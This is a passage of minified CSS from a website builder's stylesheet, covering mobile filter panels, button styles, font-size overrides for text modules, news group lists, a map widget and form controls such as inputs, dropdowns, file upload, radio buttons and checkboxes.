a{align-items:center;background-color:#f5f5f5;box-sizing:border-box;display:inline-block;display:flex;font-size:calc(var(--fontRatio, 1)*16px);height:auto;justify-content:center;margin-bottom:10px;margin-right:12px;padding:10px;text-align:center;vertical-align:top;width:29%}.jz_screen_mobi .mobi_fliter_panel_activity .mobi_filter_cond_select{background-color:color-mix(in srgb,var(--theme-color) 10%,transparent 90%);color:var(--theme-color)}.jz_screen_mobi .mobi_filter_cond_select span{color:var(--theme-color)}.jz_screen_mobi .filter_item_value{color:#333;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);height:auto;line-height:inherit;margin:0;vertical-align:middle}.jz_screen_mobi .order_pirce_wrap input{background-color:#f5f5f5;border:none;height:34px;width:100px}.jz_screen_mobi .result_pirce_btn{display:none}.jz_screen_mobi .filter_pirce_area{height:auto;line-height:inherit}.jz_screen_mobi .filter_btn_wrap{background:#fff;border-top:1px solid #ebebeb;bottom:0;display:flex;height:50px;line-height:50px;margin-bottom:0;position:absolute;text-align:center;width:100%}.filter_btn_wrap span{color:#333;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*18px);width:50%}.filter_btn_wrap .filter_save{color:#fff}.filter_panel_animation_hide{animation:filter_panel_animation_hide .5s linear}.filter_panel_wrap_animation_hide{animation:filter_panel_wrap_animation_hide .4s linear}.jz_screen_mobi .result_filter_condition_wrap::-webkit-scrollbar{width:0}.jz_screen_mobi .mobi_fliter_panel_activity .result_filter_condition_wrap{display:block;padding-left:20%;width:80%}.jz_screen_mobi .mobi_fliter_panel_activity .result_filter_condition{display:block}@keyframes filter_panel_animation{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes filter_panel_animation_hide{0%{transform:translate(0)}to{transform:translate(100%)}}@keyframes filter_panel_wrap_animation_hide{to{background-color:transparent}}.jz_screen_mobi .product_result_mobi_full .result_show_product{width:96.4%}.jz_screen_mobi .filter_plibList_header{align-items:center;border-bottom:1px solid #ebebeb;box-sizing:border-box;display:block;display:flex;font-size:calc(var(--fontRatio, 1)*18px);height:70px;justify-content:space-between;position:relative}.jz_screen_mobi .filter_plibList_header .arrow_left{color:#666;cursor:pointer;display:none;font-weight:700;left:10px;position:absolute;top:50%;transform:translateY(-50%)}.jz_screen_mobi .filter_plibList_header .arrow_right{color:#666;cursor:pointer;padding:20px 10px 20px calc(100% - 30px);position:absolute;top:49%;transform:translateY(-50%)}.jz_screen_mobi .filter_plibList_header .filter_plibList_left{color:#333;margin-left:12px}.jz_screen_mobi .filter_plibList_header .filter_plibList_right{color:#606972;margin-right:32px}.jz_screen_mobi .filter_condition_list_height{height:calc(100% - 70px)}.jz_screen_mobi .filter_condition_list_fixheight{height:calc(100% - 120px)}.jz_screen_mobi .plib_content .arrow_left{display:block}.jz_screen_mobi .plib_content .arrow_right,.jz_screen_mobi .plib_content .filter_plibList_right{display:none}.jz_screen_mobi .plib_content{justify-content:center}.jz_screen_mobi .filter_item_plib{margin:18px 0 0 10px}.module_button_text{-webkit-background-clip:text}.jz_module_style_8{min-height:1px;min-width:1px}.jz_module_style_8 .module_content{height:40px;min-height:1px;min-width:1px}.module_button_content{align-items:center;box-sizing:border-box;color:#333;cursor:pointer;display:flex;height:100%;overflow:hidden;position:relative;text-align:center;text-decoration:none;transform-style:preserve-3d;transition:all .3s;vertical-align:middle;white-space:nowrap;width:100%}.module_button_content span{display:block;margin:0 8px;outline:0;overflow:hidden;position:relative;width:100%;z-index:1}.module_button_content:hover{text-decoration:none}.module_button_content .after{content:"";display:block;height:100%;left:-8px;opacity:0;position:absolute;top:0;transition:all .3s;width:100%;z-index:0}.module_button_content:hover .after{opacity:1}.module_button_style5 .after{opacity:1;width:0}.jz_screen_pc .module_button_style5:hover .after{width:100%}.module_button_style0{color:#fff}.module_button_style1{border-style:solid;border-width:1px;color:#fff}.jz_screen_pc .module_button_style1:hover .after{background:#fff}.jz_screen_pc .module_button_style2:hover,.module_button_style2{color:#fff}.module_button_style3{border:1px solid #ccc;border-radius:20px;color:#333}.module_button_style4{border-style:solid;border-width:1px;color:#fff}.jz_screen_pc .module_button_style4:hover{color:#fff}.module_button_style5{border-style:solid;border-width:1px}.jz_screen_pc .module_button_style5:hover{color:#fff}.module_button_style0:before{border-radius:50%;content:"";display:block;height:0;left:50%;padding-top:100%;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transition:all .6s;width:100%}.jz_screen_pc .module_button_style0:hover:before{animation:button_style_0_anim .75s;z-index:1}@keyframes button_style_0_anim{0%{background:rgba(0,0,0,.25);transform:translateX(-50%) translateY(-50%) scale(0)}to{background:transparent;transform:translateX(-50%) translateY(-50%) scale(1)}}.module_button_content .module_button_text_container{align-items:center;box-sizing:border-box;display:flex;justify-content:center;padding:0 6px;width:100%}.module_button_content .module_button_text_container span{display:inline-block;margin:0;width:auto}.module_button_content .module_button_text_container .module_button_text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.module_button_content .module_button_text_container .module_button_icon{flex-shrink:0}.module_button_content .module_button_text_container.module_button_text--empty .module_button_icon{margin-left:0}.module_image_content{font-size:0;height:100%;overflow:hidden;position:relative;text-align:center}.jz_screen_pc .module_image_content img,.module_image_content .c__imgeffects_wrap{width:100%}.module_image_content img{height:auto;max-height:100%;vertical-align:initial}.module_image_content .add_img{cursor:pointer;display:block;height:110px;margin:0 auto;max-width:100%;width:110px!important}.fkeditor-wrap{color:#333;font-size:calc(var(--fontRatio, 1)*20px);text-align:left}.fkeditor-wrap .fk-editor{word-wrap:break-word;-webkit-text-size-adjust:100%;clear:both;outline:0;position:relative;white-space:pre-wrap;word-break:normal}.fkeditor-wrap .fk-editor u{color:inherit}.fkeditor-wrap .fk-editor a{color:inherit;font:inherit}.fkeditor-wrap .fk-editor a,.fkeditor-wrap .fk-editor b,.fkeditor-wrap .fk-editor div,.fkeditor-wrap .fk-editor i,.fkeditor-wrap .fk-editor span,.fkeditor-wrap .fk-editor u{-webkit-background-clip:text;background-image:inherit}@media screen\0 {.fkeditor-wrap .fk-editor a,.fkeditor-wrap .fk-editor b,.fkeditor-wrap .fk-editor div,.fkeditor-wrap .fk-editor i,.fkeditor-wrap .fk-editor span,.fkeditor-wrap .fk-editor u{background-image:none!important}}:root .fkeditor-wrap .fk-editor a,:root .fkeditor-wrap .fk-editor b,:root .fkeditor-wrap .fk-editor div,:root .fkeditor-wrap .fk-editor i,:root .fkeditor-wrap .fk-editor span,:root .fkeditor-wrap .fk-editor u,_:-ms-fullscreen{background-image:none!important}.jz_screen_mobi .module_text_content{overflow:hidden}.jz_screen_mobi .module_text_content .fkeditor-wrap{font-size:calc(var(--fontRatio, 1)*16px)!important}.jz_screen_mobi .module_text_content [style*="font-size: 13"],.jz_screen_mobi .module_text_content [style*="font-size:13"]{font-size:13px!important}.jz_screen_mobi .module_text_content [style*="font-size: 14"],.jz_screen_mobi .module_text_content [style*="font-size: 15"],.jz_screen_mobi .module_text_content [style*="font-size: 16"],.jz_screen_mobi .module_text_content [style*="font-size: 17"],.jz_screen_mobi .module_text_content [style*="font-size: 18"],.jz_screen_mobi .module_text_content [style*="font-size:14"],.jz_screen_mobi .module_text_content [style*="font-size:15"],.jz_screen_mobi .module_text_content [style*="font-size:16"],.jz_screen_mobi .module_text_content [style*="font-size:17"],.jz_screen_mobi .module_text_content [style*="font-size:18"]{font-size:14px!important}.jz_screen_mobi .module_text_content [style*="font-size: 19"],.jz_screen_mobi .module_text_content [style*="font-size: 20"],.jz_screen_mobi .module_text_content [style*="font-size:19"],.jz_screen_mobi .module_text_content [style*="font-size:20"]{font-size:16px!important}.jz_screen_mobi .module_text_content [style*="font-size: 21"],.jz_screen_mobi .module_text_content [style*="font-size: 22"],.jz_screen_mobi .module_text_content [style*="font-size: 23"],.jz_screen_mobi .module_text_content [style*="font-size: 24"],.jz_screen_mobi .module_text_content [style*="font-size:21"],.jz_screen_mobi .module_text_content [style*="font-size:22"],.jz_screen_mobi .module_text_content [style*="font-size:23"],.jz_screen_mobi .module_text_content [style*="font-size:24"]{font-size:18px!important}.jz_screen_mobi .module_text_content font[size="5"]{font-size:calc(var(--fontRatio, 1)*18px)!important}.jz_screen_mobi .module_text_content [style*="font-size: 25"],.jz_screen_mobi .module_text_content [style*="font-size: 26"],.jz_screen_mobi .module_text_content [style*="font-size:25"],.jz_screen_mobi .module_text_content [style*="font-size:26"]{font-size:18px!important}.jz_screen_mobi .module_text_content [style*="font-size: 27"],.jz_screen_mobi .module_text_content [style*="font-size: 28"],.jz_screen_mobi .module_text_content [style*="font-size: 29"],.jz_screen_mobi .module_text_content [style*="font-size: 30"],.jz_screen_mobi .module_text_content [style*="font-size: 31"],.jz_screen_mobi .module_text_content [style*="font-size: 32"],.jz_screen_mobi .module_text_content [style*="font-size: 33"],.jz_screen_mobi .module_text_content [style*="font-size: 34"],.jz_screen_mobi .module_text_content [style*="font-size: 35"],.jz_screen_mobi .module_text_content [style*="font-size: 36"],.jz_screen_mobi .module_text_content [style*="font-size: 37"],.jz_screen_mobi .module_text_content [style*="font-size: 38"],.jz_screen_mobi .module_text_content [style*="font-size: 39"],.jz_screen_mobi .module_text_content [style*="font-size: 40"],.jz_screen_mobi .module_text_content [style*="font-size:27"],.jz_screen_mobi .module_text_content [style*="font-size:28"],.jz_screen_mobi .module_text_content [style*="font-size:29"],.jz_screen_mobi .module_text_content [style*="font-size:30"],.jz_screen_mobi .module_text_content [style*="font-size:31"],.jz_screen_mobi .module_text_content [style*="font-size:32"],.jz_screen_mobi .module_text_content [style*="font-size:33"],.jz_screen_mobi .module_text_content [style*="font-size:34"],.jz_screen_mobi .module_text_content [style*="font-size:35"],.jz_screen_mobi .module_text_content [style*="font-size:36"],.jz_screen_mobi .module_text_content [style*="font-size:37"],.jz_screen_mobi .module_text_content [style*="font-size:38"],.jz_screen_mobi .module_text_content [style*="font-size:39"],.jz_screen_mobi .module_text_content [style*="font-size:40"]{font-size:22px!important}.jz_screen_mobi .module_text_content [style*="font-size: 41"],.jz_screen_mobi .module_text_content [style*="font-size: 42"],.jz_screen_mobi .module_text_content [style*="font-size: 43"],.jz_screen_mobi .module_text_content [style*="font-size: 44"],.jz_screen_mobi .module_text_content [style*="font-size: 45"],.jz_screen_mobi .module_text_content [style*="font-size: 46"],.jz_screen_mobi .module_text_content [style*="font-size: 47"],.jz_screen_mobi .module_text_content [style*="font-size: 48"],.jz_screen_mobi .module_text_content [style*="font-size: 49"],.jz_screen_mobi .module_text_content [style*="font-size: 50"],.jz_screen_mobi .module_text_content [style*="font-size: 51"],.jz_screen_mobi .module_text_content [style*="font-size: 52"],.jz_screen_mobi .module_text_content [style*="font-size: 53"],.jz_screen_mobi .module_text_content [style*="font-size: 54"],.jz_screen_mobi .module_text_content [style*="font-size: 55"],.jz_screen_mobi .module_text_content [style*="font-size: 56"],.jz_screen_mobi .module_text_content [style*="font-size: 57"],.jz_screen_mobi .module_text_content [style*="font-size: 58"],.jz_screen_mobi .module_text_content [style*="font-size: 59"],.jz_screen_mobi .module_text_content [style*="font-size: 60"],.jz_screen_mobi .module_text_content [style*="font-size:41"],.jz_screen_mobi .module_text_content [style*="font-size:42"],.jz_screen_mobi .module_text_content [style*="font-size:43"],.jz_screen_mobi .module_text_content [style*="font-size:44"],.jz_screen_mobi .module_text_content [style*="font-size:45"],.jz_screen_mobi .module_text_content [style*="font-size:46"],.jz_screen_mobi .module_text_content [style*="font-size:47"],.jz_screen_mobi .module_text_content [style*="font-size:48"],.jz_screen_mobi .module_text_content [style*="font-size:49"],.jz_screen_mobi .module_text_content [style*="font-size:50"],.jz_screen_mobi .module_text_content [style*="font-size:51"],.jz_screen_mobi .module_text_content [style*="font-size:52"],.jz_screen_mobi .module_text_content [style*="font-size:53"],.jz_screen_mobi .module_text_content [style*="font-size:54"],.jz_screen_mobi .module_text_content [style*="font-size:55"],.jz_screen_mobi .module_text_content [style*="font-size:56"],.jz_screen_mobi .module_text_content [style*="font-size:57"],.jz_screen_mobi .module_text_content [style*="font-size:58"],.jz_screen_mobi .module_text_content [style*="font-size:59"],.jz_screen_mobi .module_text_content [style*="font-size:60"]{font-size:26px!important}.jz_screen_mobi .module_text_content [style*="font-size: 100"],.jz_screen_mobi .module_text_content [style*="font-size: 101"],.jz_screen_mobi .module_text_content [style*="font-size: 102"],.jz_screen_mobi .module_text_content [style*="font-size: 103"],.jz_screen_mobi .module_text_content [style*="font-size: 104"],.jz_screen_mobi .module_text_content [style*="font-size: 105"],.jz_screen_mobi .module_text_content [style*="font-size: 106"],.jz_screen_mobi .module_text_content [style*="font-size: 107"],.jz_screen_mobi .module_text_content [style*="font-size: 108"],.jz_screen_mobi .module_text_content [style*="font-size: 109"],.jz_screen_mobi .module_text_content [style*="font-size: 110"],.jz_screen_mobi .module_text_content [style*="font-size: 111"],.jz_screen_mobi .module_text_content [style*="font-size: 112"],.jz_screen_mobi .module_text_content [style*="font-size: 113"],.jz_screen_mobi .module_text_content [style*="font-size: 114"],.jz_screen_mobi .module_text_content [style*="font-size: 115"],.jz_screen_mobi .module_text_content [style*="font-size: 116"],.jz_screen_mobi .module_text_content [style*="font-size: 117"],.jz_screen_mobi .module_text_content [style*="font-size: 118"],.jz_screen_mobi .module_text_content [style*="font-size: 119"],.jz_screen_mobi .module_text_content [style*="font-size: 120"],.jz_screen_mobi .module_text_content [style*="font-size: 61"],.jz_screen_mobi .module_text_content [style*="font-size: 62"],.jz_screen_mobi .module_text_content [style*="font-size: 63"],.jz_screen_mobi .module_text_content [style*="font-size: 64"],.jz_screen_mobi .module_text_content [style*="font-size: 65"],.jz_screen_mobi .module_text_content [style*="font-size: 66"],.jz_screen_mobi .module_text_content [style*="font-size: 67"],.jz_screen_mobi .module_text_content [style*="font-size: 68"],.jz_screen_mobi .module_text_content [style*="font-size: 69"],.jz_screen_mobi .module_text_content [style*="font-size: 70"],.jz_screen_mobi .module_text_content [style*="font-size: 71"],.jz_screen_mobi .module_text_content [style*="font-size: 72"],.jz_screen_mobi .module_text_content [style*="font-size: 73"],.jz_screen_mobi .module_text_content [style*="font-size: 74"],.jz_screen_mobi .module_text_content [style*="font-size: 75"],.jz_screen_mobi .module_text_content [style*="font-size: 76"],.jz_screen_mobi .module_text_content [style*="font-size: 77"],.jz_screen_mobi .module_text_content [style*="font-size: 78"],.jz_screen_mobi .module_text_content [style*="font-size: 79"],.jz_screen_mobi .module_text_content [style*="font-size: 80"],.jz_screen_mobi .module_text_content [style*="font-size: 81"],.jz_screen_mobi .module_text_content [style*="font-size: 82"],.jz_screen_mobi .module_text_content [style*="font-size: 83"],.jz_screen_mobi .module_text_content [style*="font-size: 84"],.jz_screen_mobi .module_text_content [style*="font-size: 85"],.jz_screen_mobi .module_text_content [style*="font-size: 86"],.jz_screen_mobi .module_text_content [style*="font-size: 87"],.jz_screen_mobi .module_text_content [style*="font-size: 88"],.jz_screen_mobi .module_text_content [style*="font-size: 89"],.jz_screen_mobi .module_text_content [style*="font-size: 90"],.jz_screen_mobi .module_text_content [style*="font-size: 91"],.jz_screen_mobi .module_text_content [style*="font-size: 92"],.jz_screen_mobi .module_text_content [style*="font-size: 93"],.jz_screen_mobi .module_text_content [style*="font-size: 94"],.jz_screen_mobi .module_text_content [style*="font-size: 95"],.jz_screen_mobi .module_text_content [style*="font-size: 96"],.jz_screen_mobi .module_text_content [style*="font-size: 97"],.jz_screen_mobi .module_text_content [style*="font-size: 98"],.jz_screen_mobi .module_text_content [style*="font-size: 99"],.jz_screen_mobi .module_text_content [style*="font-size:100"],.jz_screen_mobi .module_text_content [style*="font-size:101"],.jz_screen_mobi .module_text_content [style*="font-size:102"],.jz_screen_mobi .module_text_content [style*="font-size:103"],.jz_screen_mobi .module_text_content [style*="font-size:104"],.jz_screen_mobi .module_text_content [style*="font-size:105"],.jz_screen_mobi .module_text_content [style*="font-size:106"],.jz_screen_mobi .module_text_content [style*="font-size:107"],.jz_screen_mobi .module_text_content [style*="font-size:108"],.jz_screen_mobi .module_text_content [style*="font-size:109"],.jz_screen_mobi .module_text_content [style*="font-size:110"],.jz_screen_mobi .module_text_content [style*="font-size:111"],.jz_screen_mobi .module_text_content [style*="font-size:112"],.jz_screen_mobi .module_text_content [style*="font-size:113"],.jz_screen_mobi .module_text_content [style*="font-size:114"],.jz_screen_mobi .module_text_content [style*="font-size:115"],.jz_screen_mobi .module_text_content [style*="font-size:116"],.jz_screen_mobi .module_text_content [style*="font-size:117"],.jz_screen_mobi .module_text_content [style*="font-size:118"],.jz_screen_mobi .module_text_content [style*="font-size:119"],.jz_screen_mobi .module_text_content [style*="font-size:120"],.jz_screen_mobi .module_text_content [style*="font-size:61"],.jz_screen_mobi .module_text_content [style*="font-size:62"],.jz_screen_mobi .module_text_content [style*="font-size:63"],.jz_screen_mobi .module_text_content [style*="font-size:64"],.jz_screen_mobi .module_text_content [style*="font-size:65"],.jz_screen_mobi .module_text_content [style*="font-size:66"],.jz_screen_mobi .module_text_content [style*="font-size:67"],.jz_screen_mobi .module_text_content [style*="font-size:68"],.jz_screen_mobi .module_text_content [style*="font-size:69"],.jz_screen_mobi .module_text_content [style*="font-size:70"],.jz_screen_mobi .module_text_content [style*="font-size:71"],.jz_screen_mobi .module_text_content [style*="font-size:72"],.jz_screen_mobi .module_text_content [style*="font-size:73"],.jz_screen_mobi .module_text_content [style*="font-size:74"],.jz_screen_mobi .module_text_content [style*="font-size:75"],.jz_screen_mobi .module_text_content [style*="font-size:76"],.jz_screen_mobi .module_text_content [style*="font-size:77"],.jz_screen_mobi .module_text_content [style*="font-size:78"],.jz_screen_mobi .module_text_content [style*="font-size:79"],.jz_screen_mobi .module_text_content [style*="font-size:80"],.jz_screen_mobi .module_text_content [style*="font-size:81"],.jz_screen_mobi .module_text_content [style*="font-size:82"],.jz_screen_mobi .module_text_content [style*="font-size:83"],.jz_screen_mobi .module_text_content [style*="font-size:84"],.jz_screen_mobi .module_text_content [style*="font-size:85"],.jz_screen_mobi .module_text_content [style*="font-size:86"],.jz_screen_mobi .module_text_content [style*="font-size:87"],.jz_screen_mobi .module_text_content [style*="font-size:88"],.jz_screen_mobi .module_text_content [style*="font-size:89"],.jz_screen_mobi .module_text_content [style*="font-size:90"],.jz_screen_mobi .module_text_content [style*="font-size:91"],.jz_screen_mobi .module_text_content [style*="font-size:92"],.jz_screen_mobi .module_text_content [style*="font-size:93"],.jz_screen_mobi .module_text_content [style*="font-size:94"],.jz_screen_mobi .module_text_content [style*="font-size:95"],.jz_screen_mobi .module_text_content [style*="font-size:96"],.jz_screen_mobi .module_text_content [style*="font-size:97"],.jz_screen_mobi .module_text_content [style*="font-size:98"],.jz_screen_mobi .module_text_content [style*="font-size:99"]{font-size:30px!important}.module_news_group_content{overflow:hidden}.module_news_group_content .m_newsgroup_itemwrap{cursor:pointer}.module_news_group_content .m_newsgroup_item1{-webkit-background-clip:text;box-sizing:border-box;color:#333;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);text-decoration:none}.module_news_group_content .m_newsgroup_item2{color:#666}.module_news_group_content .m_newsgroup_item3{box-sizing:border-box;color:#999;padding-left:23px;padding-right:10px}.news_group_list{cursor:auto}.news_group_list:after{clear:both;content:"";display:block}.m_newsgroup__switchicon{font-size:calc(var(--fontRatio, 1)*12px);height:12px;margin-top:-6px;position:absolute;right:18px;top:50%;transform:scale(.8) rotate(180deg);transform-origin:center;transition:transform .5s;width:12px}.jz_screen_mobi .m_newsgroup__switchicon-right{transform:scale(.9) rotate(-90deg)}.m_newsgroup__switchicon-active{transform:scale(.8) rotate(1turn)}.jz_screen_pc .module_news_group_style0 .news_group_list{display:none}.jz_screen_pc .module_news_group_style0 .m_newsgroup_rowwrap1{display:block}.jz_screen_pc .module_news_group_style0 .m_newsgroup_item1,.jz_screen_pc .module_news_group_style0 .m_newsgroup_item2{max-width:calc(100% - 35px)}.jz_screen_pc .module_news_group_style1 .news_group_list{margin:0 -10px;padding:5px}.jz_screen_pc .module_news_group_style1 .m_newsgroup_item1{padding:0 10px}.jz_screen_pc .module_news_group_style1 .m_newsgroup_itemwrap1{float:left;line-height:1.5;padding-bottom:5px;padding-top:5px}.module_news_group_style1 .m_newsgroup_rowwrap2{display:none}.jz_module_style_14 .new_module_after_20210707.module_news_group_content li{line-height:1.5;padding-bottom:15px;padding-top:15px}.jz_screen_pc .jz_module_style_14 .new_module_after_20210707.module_news_group_content.module_news_group_style1 li{padding-bottom:5px;padding-top:5px}.jz_screen_pc .module_news_group_style0 .news_group_item{box-sizing:border-box;display:inline-block;line-height:1.5;padding:15px 0}.jz_screen_pc .module_news_group_style0 .news_group_item-nochild{width:100%}.jz_screen_pc .module_news_group_style0 .m_newsgroup_itemwrap1{border-bottom:1px solid #ebebeb;padding-left:10px}.jz_screen_pc .module_news_group_style0 .m_newsgroup_itemwrap1:last-child{border:none}.jz_screen_mobi .module_news_group_content .m_newsgroup_item1{padding:15px 10px}.jz_screen_mobi .module_news_group_content .m_newsgroup_itemwrap1:last-child{border:none}.jz_screen_pc .module_news_group_style0 .m_newsgroup_itemwrap3{padding-left:15px}.jz_module_style_14 .new_module_after_20210707.module_news_group_style0 li{line-height:1.5;padding-bottom:15px;padding-top:15px}.jz_screen_mobi .module_news_group_content li{border-bottom:1px solid #ebebeb;line-height:1.5}.jz_screen_mobi .module_news_group_content a{font-size:calc(var(--fontRatio, 1)*15px);padding:0 10px}.jz_screen_mobi .m_newsgroup_item1{max-width:calc(100% - 20px)}.module_news_group_content .empty_tips{font-size:0;padding:90px 0;text-align:center}.module_news_group_content .empty_img{background:url(/image/rimage/jz/defaultIcon.png?v=202311271728) 0 0;display:inline-block;height:123px;width:157px}.module_news_group_content .tips_text{color:#333;display:inline-block;font-size:calc(var(--fontRatio, 1)*16px);line-height:16px;margin-top:28px}.module_news_group_content .empty_tips.is_mobi{padding:48px 0}.module_news_group_content .empty_tips.is_mobi .tips_text{font-size:calc(var(--fontRatio, 1)*14px);line-height:14px;margin-top:24px}.module_online_map{overflow:hidden;padding-bottom:27.7778%;position:relative}.module_online_map .map_container{height:100%;position:absolute;width:100%}.module_online_map .msgBox{background-color:#fff;border-radius:6px;box-shadow:0 0 6px -3px #000;cursor:default;display:inline-block;height:auto;padding:12px 33px 12px 16px;position:absolute;width:auto}.module_online_map .msgBox .msg{word-wrap:break-word;color:#333;display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);width:auto;width:234px;word-break:break-word}.module_online_map .msgBox .arrow{border-color:#fff #fff transparent transparent;border-style:solid;border-width:7px;bottom:-6px;box-shadow:1px -1px 3px -2px #000;content:"";display:inline-block;height:0;left:75px;position:absolute;transform:rotate(135deg);width:0}.module_online_map .msgBox .close{background:url(/image/rimage/module/online_map/close.png?v=202311271728);background-size:cover;cursor:pointer;display:block;height:10px;position:absolute;right:16px;top:16px;width:10px}.module_online_map .mapLoadError{height:100%;text-align:center;width:100%}.module_online_map .errormsg{display:inline-block;font-size:calc(var(--fontRatio, 1)*35px);line-height:278px}.module_online_map .errName{display:none}.jz_screen_mobi .module_online_map{padding-bottom:74.9279%}.jz_screen_mobi .jz_module_style_19 .module_content{padding:3.2% 3.72%}.m_form{padding:30px 20px}.m_form .form_title{color:#333;font-size:calc(var(--fontRatio, 1)*18px);font-weight:400;margin-top:10px;text-align:center}.m_form .form_title_text{-webkit-background-clip:text}.m_form ::-webkit-input-placeholder{color:#888!important}.m_form :-moz-placeholder,.m_form ::-moz-placeholder{color:#222!important}.m_form :-ms-input-placeholder{color:#888!important}.m_form input[style*=color]::placeholder,.m_form textarea[style*=color]::placeholder{color:inherit!important}.m_form .form_limit_time_tips{color:#666;font-size:calc(var(--fontRatio, 1)*14px);margin-top:8px;text-align:center}.m_form .form_limit_time_tips_icon{height:15px;vertical-align:middle;width:15px}.m_form .form_limit_time_tips_text{line-height:1.2;vertical-align:middle}.m_form .form_container{font-size:0;margin:0 -1.2% -15px}.m_form .form_item_wrap{box-sizing:border-box;display:inline-block;list-style-type:none;margin-bottom:20px;padding:0 1.2%;vertical-align:top;vertical-align:bottom;width:100%}.m_form .form_item{position:relative}.m_form .form_item .title{color:#666;font-size:calc(var(--fontRatio, 1)*14px);font-weight:400;margin-bottom:12px}.m_form .form_item .title_text{-webkit-background-clip:text}.m_form .form_item .content{box-sizing:border-box;position:relative}.m_form .form_item .required_icon{color:red;display:inline-block;left:10px;pointer-events:none;position:relative;top:2px}.m_form .form_item .content .required_icon{font-size:calc(var(--fontRatio, 1)*13px);left:8px;line-height:44px;position:absolute}.m_form .form_item .input_style{background:none;border:0;border-radius:0;box-sizing:border-box;color:#333;font-size:calc(var(--fontRatio, 1)*13px);height:44px;line-height:44px;outline:0;padding-left:14px;width:100%}.m_form .form_item .required .input_style{padding-left:18px}.m_form .select_style{position:relative}.m_form .select_style .arrow{color:#666;cursor:pointer;font-size:calc(var(--fontRatio, 1)*12px);line-height:44px;position:absolute;right:16px}.m_form .select_style .select_input{cursor:pointer}.m_form .item_type_multi_dropdown{display:flex;flex-wrap:wrap;margin:0 -1.2%;row-gap:12px}.m_form .item_type_multi_dropdown .select_wrap{box-sizing:border-box;flex:auto;padding:0 1.2%}.m_form .item_type_multi_dropdown .mobi_select{display:none}.m_form .item_type_multi_dropdown .select_style .select_input{cursor:pointer;overflow:hidden;padding-right:25px;text-overflow:ellipsis;white-space:nowrap}.m_form .item_type_multi_dropdown .select_input--disabled .select_input{cursor:not-allowed}.jz_screen_mobi .m_form .item_type_multi_dropdown{margin:0}.select_list_wrap{background:#fff;border:1px solid #eee;border-radius:2px;box-shadow:0 0 8px rgba(0,0,0,.1);box-sizing:border-box;margin-top:10px;padding:8px 6px;position:absolute;top:100%;width:100%;z-index:9033}.select_list_wrap .select_item{box-sizing:border-box;color:#333;cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px);line-height:40px;overflow:hidden;padding-left:14px;text-overflow:ellipsis;white-space:nowrap}.select_list_wrap .select_item:hover{background:#f0f0f0}.select_list_wrap .select_list{max-height:320px;overflow:auto}.select_list_wrap .select_list::-webkit-scrollbar{width:5px}.select_list_wrap .select_list::-webkit-scrollbar-thumb{background-color:#c1c1c1}.select_list_wrap .select_list::-webkit-scrollbar-track{background-color:#f7f7f7}.select_list_wrap .disabled{cursor:not-allowed;opacity:.8}.select_list_wrap .residue_text{color:#999}.m_form .form_item .textarea_style{background:none;border:0;border-radius:0;box-sizing:border-box;color:#333;font-size:calc(var(--fontRatio, 1)*13px);height:100px;outline:0;padding:9px 14px;resize:none;width:100%}.m_form .form_item .required .textarea_style{padding-left:18px}.m_form .item_type_textarea .required_icon{top:-1px}.m_form .item_type_desc{min-height:30px}.m_form .item_type_desc .primary_title{color:#333;font-size:calc(var(--fontRatio, 1)*14px);font-weight:400;margin-bottom:10px;white-space:pre-line}.m_form .item_type_desc .description{color:#666;font-size:calc(var(--fontRatio, 1)*12px);font-weight:400;white-space:pre-line}.m_form .form_item .item_type_file{width:100%}.m_form .item_type_file .file_upload{display:flex}.m_form .item_type_file .file_upload_btn{background:none;border:0;color:gray;cursor:pointer;display:inline-block;flex:none;font-size:calc(var(--fontRatio, 1)*13px);height:44px;line-height:44px;outline:0;padding:0 10px;position:relative}.m_form .item_type_file .file_upload_btn span{display:inline-block;margin-right:8px}.m_form.s_0 .item_type_file .file_upload_btn{background:hsla(0,0%,80%,.15)}.m_form.s_1 .item_type_file .file_upload_btn{background:#fff;border:1px solid hsla(0,0%,70%,.35);border-radius:2px;line-height:42px}.m_form.s_2 .item_type_file .file_name_text{margin-right:0}.m_form.s_2 .item_type_file .file_upload_btn{border-bottom:1px solid hsla(0,0%,70%,.35);width:110px}.m_form.s_2 .item_type_file .file_upload_btn:before{border-left:1px solid hsla(0,0%,70%,.35);content:"";display:block;height:22px;left:0;position:absolute;top:11px;width:0}.m_form .item_type_file .file_upload_btn .uploadify-button{display:none}.m_form .item_type_file .file_name_text{margin-right:10px;position:relative;width:100%}.m_form .item_type_file .file_name_text .input_style{overflow:hidden;padding-right:40px;text-overflow:ellipsis;white-space:nowrap}.m_form .item_type_file .del_file_btn{background:none;border:0;color:#999;cursor:pointer;font-size:calc(var(--fontRatio, 1)*17px);line-height:44px;outline:0;position:absolute;right:14px}.m_form .item_type_file .file_size_tips{color:gray;display:block;font-size:calc(var(--fontRatio, 1)*12px);margin-top:7px;padding-left:2px}.m_form .item_type_radio{padding-top:2px}.m_form .item_type_radio.required{padding-left:20px}.m_form .form_item .item_type_radio .required_icon{line-height:21px}.m_form .radio_style .radio_active .radio_inner{border:none}.m_form .radio_style .radio_item:not(.radio_active) .radio_inner{background:#fff}.m_form .radio_style .radio_item{color:#333;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);line-height:19px;list-style-type:none;margin-right:20px;padding-bottom:10px;white-space:nowrap}.m_form .radio_style .radio_inner{border:1px solid #e0e0e0;border-radius:50%;box-sizing:border-box;color:#fff;display:inline-block;font-size:calc(var(--fontRatio, 1)*12px);height:18px;line-height:18px;margin-right:7px;text-align:center;width:18px}.m_form .radio_style .radio_item:last-child{margin-right:0}.m_form .item_type_checkbox{padding-top:2px}.m_form .item_type_checkbox.required{padding-left:20px}.m_form .form_item .item_type_checkbox .required_icon{line-height:21px}.m_form .checkbox_style .checkbox_active .checkbox_inner{border:none}.m_form .checkbox_style .checkbox_item:not(.checkbox_active) .checkbox_inner{background:#fff}.m_form .checkbox_style .checkbox_item{color:#333;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);line-height:19px;list-style-type:none;margin-right:20px;padding-bottom:10px}.m_form .checkbox_style .checkbox_inner{border:1px solid #e0e0e0;border-radius:2px;box-sizing:border-box;color:#fff;display:inline-block;font-size:calc(var(--fontRatio, 